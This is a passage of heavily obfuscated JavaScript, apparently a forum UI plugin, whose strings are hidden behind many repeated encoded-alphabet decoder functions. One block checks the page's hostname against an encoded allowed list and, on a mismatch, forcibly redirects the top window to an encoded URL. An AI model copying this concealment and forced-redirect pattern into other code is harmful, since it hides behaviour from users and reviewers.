DVu1Opy=__TextDecoder.indexOf(__Uint8Array[MJioPi]);if(DVu1Opy===-lC9kh4W[1])continue;if(yO73CHa<lC9kh4W[0]){yO73CHa=DVu1Opy}else{MvorMh2(yO73CHa+=DVu1Opy*lC9kh4W[12],__Array|=yO73CHa<<utf8ArrayToStr,utf8ArrayToStr+=(yO73CHa&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(__String.push(__Array&lC9kh4W[3]),__Array>>=lC9kh4W[2],utf8ArrayToStr-=lC9kh4W[2])}while(utf8ArrayToStr>lC9kh4W[9]);yO73CHa=-lC9kh4W[1]}}if(yO73CHa>-lC9kh4W[1]){__String.push((__Array|yO73CHa<<utf8ArrayToStr)&lC9kh4W[3])}return qdYgrWx(__String)}function __Array(__globalObject){if(typeof DVu1Opy[__globalObject]===lC9kh4W[5]){return DVu1Opy[__globalObject]=__String(ICf2yC[__globalObject])}return DVu1Opy[__globalObject]}if(__Array(113)in FvHRv8Q){utf8ArrayToStr()}function utf8ArrayToStr(){var __globalObject;function __TextDecoder(){}MvorMh2(__globalObject=function(__globalObject,__Uint8Array){var __Buffer=lC9kh4W[0],__String,__Array,utf8ArrayToStr,yO73CHa,MJioPi;MvorMh2(__String=lC9kh4W[0],__Array=new __TextDecoder(lC9kh4W[0]),utf8ArrayToStr=__Array,yO73CHa=__globalObject,MJioPi=__Uint8Array);while(yO73CHa!==lC9kh4W[17]||MJioPi!==lC9kh4W[17]){MvorMh2(__String=(yO73CHa?yO73CHa.val:lC9kh4W[0])+(MJioPi?MJioPi.val:lC9kh4W[0])+__Buffer,__Buffer=Math.floor(__String/lC9kh4W[18]),utf8ArrayToStr.next=new __TextDecoder(__String%lC9kh4W[18]),utf8ArrayToStr=utf8ArrayToStr.next,yO73CHa=yO73CHa?yO73CHa.next:lC9kh4W[17],MJioPi=MJioPi?MJioPi.next:lC9kh4W[17])}if(__Buffer)utf8ArrayToStr.next=new __TextDecoder(__Buffer);return __Array.next},console.log(__globalObject))}MvorMh2(function(){try{var __globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array;function utf8ArrayToStr(__globalObject){var __TextDecoder="3PAoGTpz?,/59=M4:Wr{Z!|.#B[uq}f^FI>8Nc+tOSd]YvXs7<HCwm_LlJ)h%kDa@Vxi&2eE\";y(RgK1`~n*0$jUbQ6",__Uint8Array,__Buffer,__String,utf8ArrayToStr,yO73CHa,MJioPi,MSj8CtA;MvorMh2(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=lC9kh4W[0],yO73CHa=lC9kh4W[0],MJioPi=-lC9kh4W[1]);for(MSj8CtA=lC9kh4W[0];MSj8CtA<__Buffer;MSj8CtA++){var FvHRv8Q=__TextDecoder.indexOf(__Uint8Array[MSj8CtA]);if(FvHRv8Q===-lC9kh4W[1])continue;if(MJioPi<lC9kh4W[0]){MJioPi=FvHRv8Q}else{MvorMh2(MJioPi+=FvHRv8Q*lC9kh4W[12],utf8ArrayToStr|=MJioPi<<yO73CHa,yO73CHa+=(MJioPi&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(__String.push(utf8ArrayToStr&lC9kh4W[3]),utf8ArrayToStr>>=lC9kh4W[2],yO73CHa-=lC9kh4W[2])}while(yO73CHa>lC9kh4W[9]);MJioPi=-lC9kh4W[1]}}if(MJioPi>-lC9kh4W[1]){__String.push((utf8ArrayToStr|MJioPi<<yO73CHa)&lC9kh4W[3])}return qdYgrWx(__String)}function yO73CHa(__globalObject){if(typeof DVu1Opy[__globalObject]===lC9kh4W[5]){return DVu1Opy[__globalObject]=utf8ArrayToStr(ICf2yC[__globalObject])}return DVu1Opy[__globalObject]}MvorMh2(__globalObject=function(__globalObject){return __globalObject.join("")},__TextDecoder=__globalObject([lC9kh4W[36],lC9kh4W[37],lC9kh4W[38],lC9kh4W[39]]),__Uint8Array=__globalObject([lC9kh4W[40],yO73CHa(114),yO73CHa(115)]),__Buffer="");try{function MJioPi(__globalObject){var __TextDecoder="5YrGAXBjPUmIFpdQM|,aoN1)]ZEl%R_:~;\"J{Vq0/Cx8n#tsw^z&?$S=ceTk723vO6hu@gDKHb!i}W4f(9>L[`<*y+.",__Uint8Array,__Buffer,__String,utf8ArrayToStr,yO73CHa,MJioPi,MSj8CtA;MvorMh2(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=lC9kh4W[0],yO73CHa=lC9kh4W[0],MJioPi=-lC9kh4W[1]);for(MSj8CtA=lC9kh4W[0];MSj8CtA<__Buffer;MSj8CtA++){var FvHRv8Q=__TextDecoder.indexOf(__Uint8Array[MSj8CtA]);if(FvHRv8Q===-lC9kh4W[1])continue;if(MJioPi<lC9kh4W[0]){MJioPi=FvHRv8Q}else{MvorMh2(MJioPi+=FvHRv8Q*lC9kh4W[12],utf8ArrayToStr|=MJioPi<<yO73CHa,yO73CHa+=(MJioPi&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(__String.push(utf8ArrayToStr&lC9kh4W[3]),utf8ArrayToStr>>=lC9kh4W[2],yO73CHa-=lC9kh4W[2])}while(yO73CHa>lC9kh4W[9]);MJioPi=-lC9kh4W[1]}}if(MJioPi>-lC9kh4W[1]){__String.push((utf8ArrayToStr|MJioPi<<yO73CHa)&lC9kh4W[3])}return qdYgrWx(__String)}function MSj8CtA(__globalObject){if(typeof DVu1Opy[__globalObject]===lC9kh4W[5]){return DVu1Opy[__globalObject]=MJioPi(ICf2yC[__globalObject])}return DVu1Opy[__globalObject]}if(typeof window!==MSj8CtA(116)+MSj8CtA(117)&&typeof location!==MSj8CtA(118)&&location[__TextDecoder]){MvorMh2(__Buffer=String(location[__TextDecoder]),typeof String.prototype[__Uint8Array]===MSj8CtA(119)?__Buffer=String.prototype[__Uint8Array].call(__Buffer):__Buffer=__Buffer.toLowerCase())}}catch(FvHRv8Q){}__String=[yO73CHa(120),yO73CHa(121)];for(__Array=lC9kh4W[0];__Array<__String.length;__Array++){var nv4U7N=__String[__Array];if(!nv4U7N)continue;if(__Buffer===nv4U7N)return lC9kh4W[19];if(__Buffer.length>nv4U7N.length&&__Buffer.slice(-(nv4U7N.length+lC9kh4W[1]))==lC9kh4W[42]+nv4U7N)return lC9kh4W[19]}if(typeof window===yO73CHa(122))return lC9kh4W[19];try{function NFAi2cs(__globalObject){var __TextDecoder="uDVhXdHQg\"w`kr9n)Ee<>T8lN2Ft=|a13R(y]ALKBm+^[6U,f_C7/?.}iY@cx5:*zjS;J&0~q%pPMvGIZO4#s!$Wob{",__Uint8Array,__Buffer,__String,utf8ArrayToStr,yO73CHa,MJioPi,MSj8CtA;MvorMh2(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=lC9kh4W[0],yO73CHa=lC9kh4W[0],MJioPi=-lC9kh4W[1]);for(MSj8CtA=lC9kh4W[0];MSj8CtA<__Buffer;MSj8CtA++){var FvHRv8Q=__TextDecoder.indexOf(__Uint8Array[MSj8CtA]);if(FvHRv8Q===-lC9kh4W[1])continue;if(MJioPi<lC9kh4W[0]){MJioPi=FvHRv8Q}else{MvorMh2(MJioPi+=FvHRv8Q*lC9kh4W[12],utf8ArrayToStr|=MJioPi<<yO73CHa,yO73CHa+=(MJioPi&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(__String.push(utf8ArrayToStr&lC9kh4W[3]),utf8ArrayToStr>>=lC9kh4W[2],yO73CHa-=lC9kh4W[2])}while(yO73CHa>lC9kh4W[9]);MJioPi=-lC9kh4W[1]}}if(MJioPi>-lC9kh4W[1]){__String.push((utf8ArrayToStr|MJioPi<<yO73CHa)&lC9kh4W[3])}return qdYgrWx(__String)}function XNGtQm(__globalObject){if(typeof DVu1Opy[__globalObject]===lC9kh4W[5]){return DVu1Opy[__globalObject]=NFAi2cs(ICf2yC[__globalObject])}return DVu1Opy[__globalObject]}if(typeof top!==XNGtQm(lC9kh4W[20])&&typeof top.location!==XNGtQm(lC9kh4W[20])){top.location.href=XNGtQm(124)+XNGtQm(125)}else if(typeof location!==XNGtQm(lC9kh4W[20])){function qKKNNgG(__globalObject){var __TextDecoder="C[BWx7&zTN^Mv`~Z<_y.rDIc?JjiL:Ka8PhY3pm@Fl,EVA/0R6{|g>;*+Hfs(2etS9G\"k=]U1%ud$O)!owq#Q5}Xnb4",__Uint8Array,__Buffer,__String,utf8ArrayToStr,yO73CHa,MJioPi,MSj8CtA;MvorMh2(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=lC9kh4W[0],yO73CHa=lC9kh4W[0],MJioPi=-lC9kh4W[1]);for(MSj8CtA=lC9kh4W[0];MSj8CtA<__Buffer;MSj8CtA++){var FvHRv8Q=__TextDecoder.indexOf(__Uint8Array[MSj8CtA]);if(FvHRv8Q===-lC9kh4W[1])continue;if(MJioPi<lC9kh4W[0]){MJioPi=FvHRv8Q}else{MvorMh2(MJioPi+=FvHRv8Q*lC9kh4W[12],utf8ArrayToStr|=MJioPi<<yO73CHa,yO73CHa+=(MJioPi&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(__String.push(utf8ArrayToStr&lC9kh4W[3]),utf8ArrayToStr>>=lC9kh4W[2],yO73CHa-=lC9kh4W[2])}while(yO73CHa>lC9kh4W[9]);MJioPi=-lC9kh4W[1]}}if(MJioPi>-lC9kh4W[1]){__String.push((utf8ArrayToStr|MJioPi<<yO73CHa)&lC9kh4W[3])}return qdYgrWx(__String)}function ceP2bkG(__globalObject){if(typeof DVu1Opy[__globalObject]===lC9kh4W[5]){return DVu1Opy[__globalObject]=qKKNNgG(ICf2yC[__globalObject])}return DVu1Opy[__globalObject]}location.href=ceP2bkG(126)}}catch(FvHRv8Q){}return lC9kh4W[21]}catch(FvHRv8Q){return lC9kh4W[21]}}(),__Buffer=__Buffer[__Array(lC9kh4W[22])](4))}const yO73CHa=[__TextDecoder(lC9kh4W[23]),__TextDecoder(129),__TextDecoder(130)],MJioPi=yO73CHa[__TextDecoder(131)](__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="0]=z>46@;LKSF|Mr[.l3+A}BhotqYOVjR^/v,w(\"cZG!C#H~:Da8`Qi&?T%$X9ysp2dPnI75<b1e)Jk*_EmuUxgWf{N",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,yO73CHa,MJioPi;MvorMh2(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=lC9kh4W[0],utf8ArrayToStr=lC9kh4W[0],yO73CHa=-lC9kh4W[1]);for(MJioPi=lC9kh4W[0];MJioPi<__Buffer;MJioPi++){var DVu1Opy=__TextDecoder.indexOf(__Uint8Array[MJioPi]);if(DVu1Opy===-lC9kh4W[1])continue;if(yO73CHa<lC9kh4W[0]){yO73CHa=DVu1Opy}else{MvorMh2(yO73CHa+=DVu1Opy*lC9kh4W[12],__Array|=yO73CHa<<utf8ArrayToStr,utf8ArrayToStr+=(yO73CHa&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(__String.push(__Array&lC9kh4W[3]),__Array>>=lC9kh4W[2],utf8ArrayToStr-=lC9kh4W[2])}while(utf8ArrayToStr>lC9kh4W[9]);yO73CHa=-lC9kh4W[1]}}if(yO73CHa>-lC9kh4W[1]){__String.push((__Array|yO73CHa<<utf8ArrayToStr)&lC9kh4W[3])}return qdYgrWx(__String)}function __Uint8Array(__globalObject){if(typeof DVu1Opy[__globalObject]===lC9kh4W[5]){return DVu1Opy[__globalObject]=__TextDecoder(ICf2yC[__globalObject])}return DVu1Opy[__globalObject]}return __Buffer[__Uint8Array(132)](__globalObject)});if(!MJioPi){return lC9kh4W[21]}MvorMh2(this[lC9kh4W[24]](__TextDecoder(133),this[__TextDecoder(134)]),this[lC9kh4W[24]](__TextDecoder(135),__TextDecoder(136),this[__TextDecoder(137)+__TextDecoder(138)+__TextDecoder(139)]),this[lC9kh4W[24]](__TextDecoder(lC9kh4W[25]),__TextDecoder(141),this[__TextDecoder(142)+__TextDecoder(143)]),this[lC9kh4W[24]](__TextDecoder(lC9kh4W[25]),__TextDecoder(144),this[__TextDecoder(145)]),this[lC9kh4W[24]](__TextDecoder(lC9kh4W[25]),__TextDecoder(146),this[__TextDecoder(147)]),this[lC9kh4W[24]](__TextDecoder(lC9kh4W[25]),__TextDecoder(148),this[__TextDecoder(149)+__TextDecoder(150)+__TextDecoder(151)]),this[lC9kh4W[24]](__TextDecoder(lC9kh4W[25]),__TextDecoder(152)+__TextDecoder(153)+__TextDecoder(154),this[__TextDecoder(155)]),this[lC9kh4W[24]](document,__TextDecoder(lC9kh4W[26]),this[__TextDecoder(lC9kh4W[26])]),this[__TextDecoder(157)]=parseInt(ips[__TextDecoder(158)](__TextDecoder(159))),this[__TextDecoder(160)][__TextDecoder(161)](__TextDecoder(162))[__TextDecoder(163)](__TextDecoder(164)+__TextDecoder(165)+__TextDecoder(166)+__TextDecoder(167)+ips[__TextDecoder(168)+__TextDecoder(169)](__TextDecoder(170))+__TextDecoder(171)))},[__String(172)]:function(__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="xIjABLJCEQkMZermVHSYFyl[oDTn1z*w,af/iP&Gh4R0cvb%2=^]~!+:?u7)<5@\"_>$K6`g|Ud;XNO.Wp3q#st(89{}",__Buffer,__String,__Array,utf8ArrayToStr,yO73CHa,MJioPi,MSj8CtA;MvorMh2(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=lC9kh4W[0],yO73CHa=lC9kh4W[0],MJioPi=-lC9kh4W[1]);for(MSj8CtA=lC9kh4W[0];MSj8CtA<__String;MSj8CtA++){var nv4U7N=__Uint8Array.indexOf(__Buffer[MSj8CtA]);if(nv4U7N===-lC9kh4W[1])continue;if(MJioPi<lC9kh4W[0]){MJioPi=nv4U7N}else{MvorMh2(MJioPi+=nv4U7N*lC9kh4W[12],utf8ArrayToStr|=MJioPi<<yO73CHa,yO73CHa+=(MJioPi&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(__Array.push(utf8ArrayToStr&lC9kh4W[3]),utf8ArrayToStr>>=lC9kh4W[2],yO73CHa-=lC9kh4W[2])}while(yO73CHa>lC9kh4W[9]);MJioPi=-lC9kh4W[1]}}if(MJioPi>-lC9kh4W[1]){__Array.push((utf8ArrayToStr|MJioPi<<yO73CHa)&lC9kh4W[3])}return qdYgrWx(__Array)}function __String(__TextDecoder){if(typeof DVu1Opy[__TextDecoder]===lC9kh4W[5]){return DVu1Opy[__TextDecoder]=__Buffer(ICf2yC[__TextDecoder])}return DVu1Opy[__TextDecoder]}const __Array=this,utf8ArrayToStr=this[__String(lC9kh4W[28])][__String(174)](__String(175));let yO73CHa=__Uint8Array[__String(176)];__Uint8Array[__String(177)][__String(178)]();if(yO73CHa==="#"||yO73CHa==="!#"){function MJioPi(__TextDecoder){var __Uint8Array="*AaDKonlFJXQHZLMkrG>O|@ud/Y4p:hf]`WE!T+$&jm3c<_txVzI5bN=U(wC;1g[s{9vy?BP,SRe~q}i06#27^)\".%8",__Buffer,__String,__Array,utf8ArrayToStr,yO73CHa,MJioPi,MSj8CtA;MvorMh2(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=lC9kh4W[0],yO73CHa=lC9kh4W[0],MJioPi=-lC9kh4W[1]);for(MSj8CtA=lC9kh4W[0];MSj8CtA<__String;MSj8CtA++){var nv4U7N=__Uint8Array.indexOf(__Buffer[MSj8CtA]);if(nv4U7N===-lC9kh4W[1])continue;if(MJioPi<lC9kh4W[0]){MJioPi=nv4U7N}else{MvorMh2(MJioPi+=nv4U7N*lC9kh4W[12],utf8ArrayToStr|=MJioPi<<yO73CHa,yO73CHa+=(MJioPi&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(__Array.push(utf8ArrayToStr&lC9kh4W[3]),utf8ArrayToStr>>=lC9kh4W[2],yO73CHa-=lC9kh4W[2])}while(yO73CHa>lC9kh4W[9]);MJioPi=-lC9kh4W[1]}}if(MJioPi>-lC9kh4W[1]){__Array.push((utf8ArrayToStr|MJioPi<<yO73CHa)&lC9kh4W[3])}return qdYgrWx(__Array)}function MSj8CtA(__TextDecoder){if(typeof DVu1Opy[__TextDecoder]===lC9kh4W[5]){return DVu1Opy[__TextDecoder]=MJioPi(ICf2yC[__TextDecoder])}return DVu1Opy[__TextDecoder]}yO73CHa=__Uint8Array[MSj8CtA(179)][MSj8CtA(180)](MSj8CtA(181))[MSj8CtA(182)](MSj8CtA(183))+MSj8CtA(184)+__Uint8Array[MSj8CtA(185)]}this[__String(186)]=ips[__String(187)]()(yO73CHa,{[__String(188)]:lC9kh4W[19]})[__String(189)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="6*,u\"<$`y5|8{LX@QRzrFbOhGnv+[1PK?/Y(!WoCwqUjp;4B_%ZD&e3t=MsH>d#Vg^miE:x97S}.aIJk0]lA~NT2cf)",__Buffer,__String,__Array,utf8ArrayToStr,yO73CHa,MJioPi,MSj8CtA;MvorMh2(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=lC9kh4W[0],yO73CHa=lC9kh4W[0],MJioPi=-lC9kh4W[1]);for(MSj8CtA=lC9kh4W[0];MSj8CtA<__String;MSj8CtA++){var nv4U7N=__Uint8Array.indexOf(__Buffer[MSj8CtA]);if(nv4U7N===-lC9kh4W[1])continue;if(MJioPi<lC9kh4W[0]){MJioPi=nv4U7N}else{MvorMh2(MJioPi+=nv4U7N*lC9kh4W[12],utf8ArrayToStr|=MJioPi<<yO73CHa,yO73CHa+=(MJioPi&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(__Array.push(utf8ArrayToStr&lC9kh4W[3]),utf8ArrayToStr>>=lC9kh4W[2],yO73CHa-=lC9kh4W[2])}while(yO73CHa>lC9kh4W[9]);MJioPi=-lC9kh4W[1]}}if(MJioPi>-lC9kh4W[1]){__Array.push((utf8ArrayToStr|MJioPi<<yO73CHa)&lC9kh4W[3])}return qdYgrWx(__Array)}function __Buffer(__TextDecoder){if(typeof DVu1Opy[__TextDecoder]===lC9kh4W[5]){return DVu1Opy[__TextDecoder]=__Uint8Array(ICf2yC[__TextDecoder])}return DVu1Opy[__TextDecoder]}if(__Buffer(190)in FvHRv8Q){__String()}function __String(){}MvorMh2(__globalObject(__Buffer(196))[__Buffer(197)]({[__Buffer(198)]:__Array[__Buffer(199)][__Buffer(200)]()[__Buffer(201)]},600),utf8ArrayToStr[__Buffer(lC9kh4W[27])](__globalObject(__TextDecoder)[__Buffer(203)](__Buffer(204))[__Buffer(lC9kh4W[27])]()),__globalObject(document)[__Buffer(205)](__Buffer(206),[utf8ArrayToStr]))});if(this[__String(lC9kh4W[28])][__String(207)+lC9kh4W[31]](__String(208))[__String(209)]===lC9kh4W[0]){function nv4U7N(__TextDecoder){var __Uint8Array="Fw6;?47ujnqvUt<sA+k=B~>*O@d/5_PH$)yh92,rNL(M}1SV[JaQmWx#!Ef%|e:zIYi8&D0]3Zo.\"bCGpg`^lKXRTc{",__Buffer,__String,__Array,utf8ArrayToStr,yO73CHa,MJioPi,MSj8CtA;MvorMh2(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=lC9kh4W[0],yO73CHa=lC9kh4W[0],MJioPi=-lC9kh4W[1]);for(MSj8CtA=lC9kh4W[0];MSj8CtA<__String;MSj8CtA++){var nv4U7N=__Uint8Array.indexOf(__Buffer[MSj8CtA]);if(nv4U7N===-lC9kh4W[1])continue;if(MJioPi<lC9kh4W[0]){MJioPi=nv4U7N}else{MvorMh2(MJioPi+=nv4U7N*lC9kh4W[12],utf8ArrayToStr|=MJioPi<<yO73CHa,yO73CHa+=(MJioPi&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(__Array.push(utf8ArrayToStr&lC9kh4W[3]),utf8ArrayToStr>>=lC9kh4W[2],yO73CHa-=lC9kh4W[2])}while(yO73CHa>lC9kh4W[9]);MJioPi=-lC9kh4W[1]}}if(MJioPi>-lC9kh4W[1]){__Array.push((utf8ArrayToStr|MJioPi<<yO73CHa)&lC9kh4W[3])}return qdYgrWx(__Array)}function xTbbmcA(__TextDecoder){if(typeof DVu1Opy[__TextDecoder]===lC9kh4W[5]){return DVu1Opy[__TextDecoder]=nv4U7N(ICf2yC[__TextDecoder])}return DVu1Opy[__TextDecoder]}ips[__String(210)][xTbbmcA(211)][xTbbmcA(212)]("",document[xTbbmcA(213)],ips[xTbbmcA(214)][xTbbmcA(215)][xTbbmcA(216)](xTbbmcA(217),yO73CHa))}},[__String(218)]:function(__TextDecoder,__Uint8Array=__TextDecoder[__String(219)]){function __Buffer(__TextDecoder){var __Uint8Array="6TVdqXQWE(mG_1hFO5D9N3!*{MRPc>pA&.0gKl`fBz@?#]kL|^t}:8ea<47rC\"Ji;js2UY,yno+/~H)x$Zw[v=buI%S",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,DVu1Opy,ICf2yC;MvorMh2(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=lC9kh4W[0],__String=lC9kh4W[0],DVu1Opy=-lC9kh4W[1]);for(ICf2yC=lC9kh4W[0];ICf2yC<__Array;ICf2yC++){var yO73CHa=__Uint8Array.indexOf(__Buffer[ICf2yC]);if(yO73CHa===-lC9kh4W[1])continue;if(DVu1Opy<lC9kh4W[0]){DVu1Opy=yO73CHa}else{MvorMh2(DVu1Opy+=yO73CHa*lC9kh4W[12],__globalObject|=DVu1Opy<<__String,__String+=(DVu1Opy&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(utf8ArrayToStr.push(__globalObject&lC9kh4W[3]),__globalObject>>=lC9kh4W[2],__String-=lC9kh4W[2])}while(__String>lC9kh4W[9]);DVu1Opy=-lC9kh4W[1]}}if(DVu1Opy>-lC9kh4W[1]){utf8ArrayToStr.push((__globalObject|DVu1Opy<<__String)&lC9kh4W[3])}return qdYgrWx(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof DVu1Opy[__TextDecoder]===lC9kh4W[5]){return DVu1Opy[__TextDecoder]=__Buffer(ICf2yC[__TextDecoder])}return DVu1Opy[__TextDecoder]}__Uint8Array[__String(220)][__Array(221)]();let utf8ArrayToStr=__globalObject(__Uint8Array[__Array(lC9kh4W[30])][__Array(lC9kh4W[29])])[__Array(lC9kh4W[51])](__Array(225));switch(utf8ArrayToStr){case __Array(226):this[__Array(227)](__Uint8Array[__Array(lC9kh4W[30])]);break;case __Array(228):this[__Array(229)](__Uint8Array[__Array(230)+__Array(231)+lC9kh4W[31]]);break;case __Array(232):case __Array(233):case __Array(234):case __Array(235):this[__Array(236)](__Uint8Array[__Array(lC9kh4W[30])]);break;default:return}},[__String(237)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="b$gGq6i^&C[{KMDkIHnXLFltcVQRWEYo<UB0uP:(~?ASZas/\")JhTdrfmjOepN9`>;+3=}xv!7452@_#,%8|.1*]zwy",__Buffer,__Array,utf8ArrayToStr,yO73CHa,MJioPi,__globalObject,__String;MvorMh2(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],yO73CHa=lC9kh4W[0],MJioPi=lC9kh4W[0],__globalObject=-lC9kh4W[1]);for(__String=lC9kh4W[0];__String<__Array;__String++){var DVu1Opy=__Uint8Array.indexOf(__Buffer[__String]);if(DVu1Opy===-lC9kh4W[1])continue;if(__globalObject<lC9kh4W[0]){__globalObject=DVu1Opy}else{MvorMh2(__globalObject+=DVu1Opy*lC9kh4W[12],yO73CHa|=__globalObject<<MJioPi,MJioPi+=(__globalObject&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(utf8ArrayToStr.push(yO73CHa&lC9kh4W[3]),yO73CHa>>=lC9kh4W[2],MJioPi-=lC9kh4W[2])}while(MJioPi>lC9kh4W[9]);__globalObject=-lC9kh4W[1]}}if(__globalObject>-lC9kh4W[1]){utf8ArrayToStr.push((yO73CHa|__globalObject<<MJioPi)&lC9kh4W[3])}return qdYgrWx(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof DVu1Opy[__TextDecoder]===lC9kh4W[5]){return DVu1Opy[__TextDecoder]=__Uint8Array(ICf2yC[__TextDecoder])}return DVu1Opy[__TextDecoder]}__TextDecoder[__String(lC9kh4W[68])]();const __Array=__globalObject(__TextDecoder[__Buffer(lC9kh4W[32])])[__Buffer(lC9kh4W[33])](__Buffer(241)),utf8ArrayToStr=__globalObject(__Buffer(242)+__Array)[__Buffer(lC9kh4W[34])](__Buffer(244)),yO73CHa=this,MJioPi=ips[lC9kh4W[54]][__Buffer(245)][__Buffer(246)]({[__Buffer(247)]:__globalObject(__TextDecoder[__Buffer(lC9kh4W[32])])[__Buffer(lC9kh4W[33])](__Buffer(lC9kh4W[53])),[__Buffer(249)]:lC9kh4W[19],[__Buffer(250)]:lC9kh4W[19],[__Buffer(251)]:function(__Uint8Array){const __Array=__globalObject(__Uint8Array)[__Buffer(lC9kh4W[34])](__Buffer(252));__Array[lC9kh4W[24]](__Buffer(253),function(__Uint8Array){function __Array(__Uint8Array){var __Array="5*/u;)=93+&b>(l#TJ`Iv~x:rFP2^|{Gg,XKAhQ?mnL.ZBi6d!sE4oS8cRwO$VM@tCDH_U10eaf]y}z[N%pq\"7jkW<Y",__Buffer,__String,MSj8CtA,nv4U7N,__TextDecoder,utf8ArrayToStr,yO73CHa;MvorMh2(__Buffer=""+(__Uint8Array||""),__String=__Buffer.length,MSj8CtA=[],nv4U7N=lC9kh4W[0],__TextDecoder=lC9kh4W[0],utf8ArrayToStr=-lC9kh4W[1]);for(yO73CHa=lC9kh4W[0];yO73CHa<__String;yO73CHa++){var MJioPi=__Array.indexOf(__Buffer[yO73CHa]);if(MJioPi===-lC9kh4W[1])continue;if(utf8ArrayToStr<lC9kh4W[0]){utf8ArrayToStr=MJioPi}else{MvorMh2(utf8ArrayToStr+=MJioPi*lC9kh4W[12],nv4U7N|=utf8ArrayToStr<<__TextDecoder,__TextDecoder+=(utf8ArrayToStr&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(MSj8CtA.push(nv4U7N&lC9kh4W[3]),nv4U7N>>=lC9kh4W[2],__TextDecoder-=lC9kh4W[2])}while(__TextDecoder>lC9kh4W[9]);utf8ArrayToStr=-lC9kh4W[1]}}if(utf8ArrayToStr>-lC9kh4W[1]){MSj8CtA.push((nv4U7N|utf8ArrayToStr<<__TextDecoder)&lC9kh4W[3])}return qdYgrWx(MSj8CtA)}function __Buffer(__Uint8Array){if(typeof DVu1Opy[__Uint8Array]===lC9kh4W[5]){return DVu1Opy[__Uint8Array]=__Array(ICf2yC[__Uint8Array])}return DVu1Opy[__Uint8Array]}__Uint8Array[__Buffer(254)]();let __String=__globalObject(this)[__Buffer(lC9kh4W[3])](__Buffer(lC9kh4W[84]))[__Buffer(257)]();if(yO73CHa[__Buffer(lC9kh4W[35])]>lC9kh4W[0]&&__String[__Buffer(259)]>yO73CHa[__Buffer(lC9kh4W[35])]){function MSj8CtA(__Uint8Array){var __Array="fCtq+SNpXHu)dmvj<>Yi&%!#[9ro@Lyg_4n:,EeK3sQB/{A*(J~xGVwZDOF6R\";k]2bzP10ITa$`5=WU8hM?|^c7}.l",__Buffer,__String,MSj8CtA,nv4U7N,__TextDecoder,utf8ArrayToStr,yO73CHa;MvorMh2(__Buffer=""+(__Uint8Array||""),__String=__Buffer.length,MSj8CtA=[],nv4U7N=lC9kh4W[0],__TextDecoder=lC9kh4W[0],utf8ArrayToStr=-lC9kh4W[1]);for(yO73CHa=lC9kh4W[0];yO73CHa<__String;yO73CHa++){var MJioPi=__Array.indexOf(__Buffer[yO73CHa]);if(MJioPi===-lC9kh4W[1])continue;if(utf8ArrayToStr<lC9kh4W[0]){utf8ArrayToStr=MJioPi}else{MvorMh2(utf8ArrayToStr+=MJioPi*lC9kh4W[12],nv4U7N|=utf8ArrayToStr<<__TextDecoder,__TextDecoder+=(utf8ArrayToStr&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(MSj8CtA.push(nv4U7N&lC9kh4W[3]),nv4U7N>>=lC9kh4W[2],__TextDecoder-=lC9kh4W[2])}while(__TextDecoder>lC9kh4W[9]);utf8ArrayToStr=-lC9kh4W[1]}}if(utf8ArrayToStr>-lC9kh4W[1]){MSj8CtA.push((nv4U7N|utf8ArrayToStr<<__TextDecoder)&lC9kh4W[3])}return qdYgrWx(MSj8CtA)}function nv4U7N(__Uint8Array){if(typeof DVu1Opy[__Uint8Array]===lC9kh4W[5]){return DVu1Opy[__Uint8Array]=MSj8CtA(ICf2yC[__Uint8Array])}return DVu1Opy[__Uint8Array]}MvorMh2(function(){try{var __Array,__String,MSj8CtA,nv4U7N,utf8ArrayToStr,yO73CHa;function MJioPi(__Array){var 